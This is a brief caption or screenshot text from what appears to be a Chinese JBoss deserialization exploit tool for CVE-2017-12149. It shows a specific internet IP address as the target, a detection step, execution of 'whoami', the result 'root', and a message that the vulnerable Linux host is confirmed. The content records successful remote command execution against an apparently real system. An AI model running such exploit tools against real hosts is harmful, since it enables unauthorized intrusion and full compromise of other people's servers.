 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://124.222.171.19:8083/ 1.检测
cmd: whoami 2.执行
root
存在漏洞,系统是:linux